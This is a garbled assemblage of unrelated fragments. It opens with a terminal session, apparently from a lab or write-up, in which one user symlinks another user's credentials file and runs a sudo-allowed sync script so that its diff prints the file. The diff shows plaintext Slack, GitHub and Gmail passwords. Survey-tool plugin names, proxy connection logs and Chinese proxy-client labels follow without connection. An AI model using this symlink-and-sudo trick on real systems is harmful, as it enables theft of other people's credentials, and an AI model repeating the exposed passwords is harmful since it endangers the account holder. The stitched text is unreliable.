 t.miller@marketing:~$ ln -sf /home/m.sander/personal/creds-for-2022.txt test.txt
t.miller@marketing:~$ sudo -u m.sander /usr/bin/sync.sh test.txt
Difference: 1c1,8
< 123
---
> slack account:
> michael_sander@gmail.com - pa$$word@123$$4!!
>
> github:
> michael_sander@gmail.com - EzPwz2022_dev1$$23!!
>
> gmail:
> michael_sander@gmail.com - EzPwz2022_12345678#!
\ No newline at end of file
[+] Updated.
Event log (26)
All issues
ExportSPSSsav
ExportSTATAxml
Core: Export survey results to a STATA xml file
expressionFixedDbVar
Adds SEED and other database variable in ExpressionScript
expressionQuestionForAll
Adds QCODE.question for questions with subquestions for
expressionQuestionHelp
Add QCODE.help for expression Manager. More information
from udp:127.0.0.1:35710 accepted udp:51.79.170.67:1194 [sock
2025/07/14 09:44:34.461112 from udp:127.0.0.1:35309 accepted udp:51.79.169.187:1194 [sock
2025/07/14 09:48:27.173539 from udp:127.0.0.1:59170 accepted udp:51.79.169.187:1194 [sock
本地:[mixed:10808]
局域网:[mixed:10808]
启用 Tun
不改变系统代理
V3-绕过大陆(Whit